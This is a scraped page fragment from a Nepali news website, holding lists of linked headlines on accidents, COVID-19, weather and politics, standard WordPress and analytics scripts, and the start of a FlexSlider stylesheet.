                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1630" title="८० वर्षपछि यसरी बन्द भयो बीबीसी हिन्दिको रेडियो सेवा (अन्तिम भागसहित)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/bbc-final-480x320.jpg" alt="८० वर्षपछि यसरी बन्द भयो बीबीसी हिन्दिको रेडियो सेवा (अन्तिम भागसहित)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1630" title="८० वर्षपछि यसरी बन्द भयो बीबीसी हिन्दिको रेडियो सेवा (अन्तिम भागसहित)">८० वर्षपछि यसरी बन्द भयो बीबीसी हिन्दिको रेडियो सेवा (अन्तिम भागसहित)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5000" title="कोरोना विरुद्धको भ्याक्सिन अर्को सातादेखि लगाउने तयारी, १० लाख खोप काठमाडौं आइपुग्यो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2021/01/Covid-21-480x320.gif" alt="कोरोना विरुद्धको भ्याक्सिन अर्को सातादेखि लगाउने तयारी, १० लाख खोप काठमाडौं आइपुग्यो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5000" title="कोरोना विरुद्धको भ्याक्सिन अर्को सातादेखि लगाउने तयारी, १० लाख खोप काठमाडौं आइपुग्यो">कोरोना विरुद्धको भ्याक्सिन अर्को सातादेखि लगाउने तयारी, १० लाख खोप काठमाडौं आइपुग्यो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3303" title="कोरोना संक्रमित भागे गोली चलाउन प्रजिअ नेतृत्वको समितिको आदेश" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/parsha-1-480x320.jpg" alt="कोरोना संक्रमित भागे गोली चलाउन प्रजिअ नेतृत्वको समितिको आदेश"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3303" title="कोरोना संक्रमित भागे गोली चलाउन प्रजिअ नेतृत्वको समितिको आदेश">कोरोना संक्रमित भागे गोली चलाउन प्रजिअ नेतृत्वको समितिको आदेश</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1938" title="राष्ट्रसंघीय मानवअधिकार परिषद्को  उच्चस्तरीय बैठक जेनेभामा, नेपालले पनि सहभागिता जनाउँदै" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/un-nepal-1-480x320.jpg" alt="राष्ट्रसंघीय मानवअधिकार परिषद्को  उच्चस्तरीय बैठक जेनेभामा, नेपालले पनि सहभागिता जनाउँदै"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1938" title="राष्ट्रसंघीय मानवअधिकार परिषद्को  उच्चस्तरीय बैठक जेनेभामा, नेपालले पनि सहभागिता जनाउँदै">राष्ट्रसंघीय मानवअधिकार परिषद्को  उच्चस्तरीय बैठक जेनेभामा, नेपालले पनि सहभागिता जनाउँदै</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2000" title="दुर्घटनामा परेका पूर्वउपप्रधानमन्त्री मैनालीको अवस्था सुधारोन्मुख" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/cp-mainali-480x320.jpg" alt="दुर्घटनामा परेका पूर्वउपप्रधानमन्त्री मैनालीको अवस्था सुधारोन्मुख"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2000" title="दुर्घटनामा परेका पूर्वउपप्रधानमन्त्री मैनालीको अवस्था सुधारोन्मुख">दुर्घटनामा परेका पूर्वउपप्रधानमन्त्री मैनालीको अवस्था सुधारोन्मुख</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4968" title="१० महिनापछि आजबाट काठमाडौंका सबै विद्यालय सञ्चालनमा आउने" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2021/01/school-of-ktm-480x320.jpg" alt="१० महिनापछि आजबाट काठमाडौंका सबै विद्यालय सञ्चालनमा आउने"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4968" title="१० महिनापछि आजबाट काठमाडौंका सबै विद्यालय सञ्चालनमा आउने">१० महिनापछि आजबाट काठमाडौंका सबै विद्यालय सञ्चालनमा आउने</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1746" title="चट्याङ्ग लागेर दाङ्गमा दुई बालबालिका सहित ३ को मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/lightening-480x320.jpg" alt="चट्याङ्ग लागेर दाङ्गमा दुई बालबालिका सहित ३ को मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1746" title="चट्याङ्ग लागेर दाङ्गमा दुई बालबालिका सहित ३ को मृत्यु">चट्याङ्ग लागेर दाङ्गमा दुई बालबालिका सहित ३ को मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4568" title="आज र भोलि देशका विभिन्न भागमा भारी वर्षाको सम्भावना, सतर्क रहन मौसमविद्हरुको आग्रह" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/weather-kathmandu-480x320.jpg" alt="आज र भोलि देशका विभिन्न भागमा भारी वर्षाको सम्भावना, सतर्क रहन मौसमविद्हरुको आग्रह"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4568" title="आज र भोलि देशका विभिन्न भागमा भारी वर्षाको सम्भावना, सतर्क रहन मौसमविद्हरुको आग्रह">आज र भोलि देशका विभिन्न भागमा भारी वर्षाको सम्भावना, सतर्क रहन मौसमविद्हरुको आग्रह</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5908" title="पहलगाम आक्रमणको जवाफ ‘अप्रेसन सिन्दुर’बाट फकाउँदै भारत : पाकिस्तानका विभिन्न स्थानमा आक्रमण, दर्जनौं मारिए" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/05/india-pakastin-war-480x320.jpg" alt="पहलगाम आक्रमणको जवाफ ‘अप्रेसन सिन्दुर’बाट फकाउँदै भारत : पाकिस्तानका विभिन्न स्थानमा आक्रमण, दर्जनौं मारिए"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5908" title="पहलगाम आक्रमणको जवाफ ‘अप्रेसन सिन्दुर’बाट फकाउँदै भारत : पाकिस्तानका विभिन्न स्थानमा आक्रमण, दर्जनौं मारिए">पहलगाम आक्रमणको जवाफ ‘अप्रेसन सिन्दुर’बाट फकाउँदै भारत : पाकिस्तानका विभिन्न स्थानमा आक्रमण, दर्जनौं मारिए</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2652" title="भारतबाट ट्रकमा रौतहट फर्केका युवकमा कोरोना संक्रमण, वीरगञ्जमा उपचार चल्दै" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/birjung-480x320.jpg" alt="भारतबाट ट्रकमा रौतहट फर्केका युवकमा कोरोना संक्रमण, वीरगञ्जमा उपचार चल्दै"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2652" title="भारतबाट ट्रकमा रौतहट फर्केका युवकमा कोरोना संक्रमण, वीरगञ्जमा उपचार चल्दै">भारतबाट ट्रकमा रौतहट फर्केका युवकमा कोरोना संक्रमण, वीरगञ्जमा उपचार चल्दै</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/2295" title="दोश्रोपटक मृगौला प्रत्यारोपणपछि प्रधानमन्त्री ओलीले गरेको पहिलो राष्ट्रिय सम्बोधन (पूर्णपाठसहित)" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/03/pm-oli2-480x320.jpg" alt="दोश्रोपटक मृगौला प्रत्यारोपणपछि प्रधानमन्त्री ओलीले गरेको पहिलो राष्ट्रिय सम्बोधन (पूर्णपाठसहित)"/>
</a>
<a href="https://bestkhabar.com/archives/2295" class="p-title" title="दोश्रोपटक मृगौला प्रत्यारोपणपछि प्रधानमन्त्री ओलीले गरेको पहिलो राष्ट्रिय सम्बोधन (पूर्णपाठसहित)">दोश्रोपटक मृगौला प्रत्यारोपणपछि प्रधानमन्त्री ओलीले गरेको पहिलो राष्ट्रिय सम्बोधन (पूर्णपाठसहित)</a>
 <p class="date-user">
२०७६ चैत्र ७ गते शुक्रबार</p>
<p>२० मार्च, २०२० काठमाडौं । प्रधानमन्त्री केपी शर्मा ओलीको...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/289" title="राँके जुलुस निकाल्ने तयारी गर्दैगर्दा विप्लव समूहका ५ जना काठमाडौंमा पक्राउ" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2019/06/chanda-nekapa-480x320.jpg" alt="राँके जुलुस निकाल्ने तयारी गर्दैगर्दा विप्लव समूहका ५ जना काठमाडौंमा पक्राउ"/>
</a>
<a href="https://bestkhabar.com/archives/289" class="p-title" title="राँके जुलुस निकाल्ने तयारी गर्दैगर्दा विप्लव समूहका ५ जना काठमाडौंमा पक्राउ">राँके जुलुस निकाल्ने तयारी गर्दैगर्दा विप्लव समूहका ५ जना काठमाडौंमा पक्राउ</a>
 <p class="date-user">
२०७६ असार ५ गते बिहिबार</p>
<p>२० जुन, २०१९ काठमाडौं । आज साँझ राजधानीका विभिन्न...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4527" title="उपत्यकामा कोरोना : ललितपुरमा ३ को मृत्यु" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/05/kist-480x320.jpg" alt="उपत्यकामा कोरोना : ललितपुरमा ३ को मृत्यु"/>
</a>
<a href="https://bestkhabar.com/archives/4527" class="p-title" title="उपत्यकामा कोरोना : ललितपुरमा ३ को मृत्यु">उपत्यकामा कोरोना : ललितपुरमा ३ को मृत्यु</a>
 <p class="date-user">
२०७७ श्रावण २८ गते बुधबार</p>
<p>१२ अगस्ट, २०२०काठमाडौं । कोरोना संक्रमणबाट काठमाडौं उपत्यकामा पछिल्लो...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/2624" title="कोरोनाको क्षति इटली भन्दा अमेरिकामा धेरै : मृतकको संख्या २० हजार नाघ्यो, एकैदिन २ हजार बढीको ज्यान गयो" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/03/usa-map-480x320.jpg" alt="कोरोनाको क्षति इटली भन्दा अमेरिकामा धेरै : मृतकको संख्या २० हजार नाघ्यो, एकैदिन २ हजार बढीको ज्यान गयो"/>
</a>
<a href="https://bestkhabar.com/archives/2624" class="p-title" title="कोरोनाको क्षति इटली भन्दा अमेरिकामा धेरै : मृतकको संख्या २० हजार नाघ्यो, एकैदिन २ हजार बढीको ज्यान गयो">कोरोनाको क्षति इटली भन्दा अमेरिकामा धेरै : मृतकको संख्या २० हजार नाघ्यो, एकैदिन २ हजार बढीको ज्यान गयो</a>
 <p class="date-user">
२०७६ चैत्र २९ गते शनिबार</p>
<p>११ अप्रिल, २०२० न्यूर्योक । विश्वव्यापी रुपमा महामारीको रुपमा...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9
body_size: 5078
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}


/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; background: #161616;  position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { 
		text-decoration:none; 
		display: block; 
		text-align:center;
		width: 40px; 
		height: 50px;
		padding:10px; 
		margin: 0px 0 0; 
		position: absolute; 
		bottom: 25%; 
		z-index: 10; 
		overflow: hidden; 
		opacity: 0; 
		cursor: pointer; 
		color:#fff;
		background:rgba(0,0,0,0.5); 
		/*text-shadow: 1px 1px 0 rgba(255,255,255,0.3);*/ 
		-webkit-transition: all .3s ease; 
		-moz-transition: all .3s ease; 
		transition: all .3s ease; }
		
/*.flex-direction-nav .flex-prev { left: 0px; }
.flex-direction-nav .flex-next { left:0px;  }
.flexslider:hover .flex-prev { opacity: 0.7; left: 110px; }
.flexslider:hover .flex-next { opacity: 0.7; left: 160px; }*/

.flexslider .flex-prev { opacity: 0.7; left: 10px; }
.flexslider .flex-next { opacity: 0.7; left: 55px; }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  { 
								font-family: "FontAwesome"; 
								font-size: 30px; 
								line-height:1; 
								display: inline-block; 
								content: ''; 
								border-radius:0;
								}
.flex-direction-nav a.flex-prev:before  { content: '\f104'; }														
.flex-direction-nav a.flex-next:before  { content: '\f105'; }



/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:10px; text-align: left;  z-index:1234;}
.flex-control-nav > li > a{
	text-indent:-9999999px;
	text-align:left;
	} 

.flex-control-nav li {margin: 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {
	
	width: 22px; 
	height: 22px; 
	display: block; 
	background: #fff; 
	
	cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; 
	border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
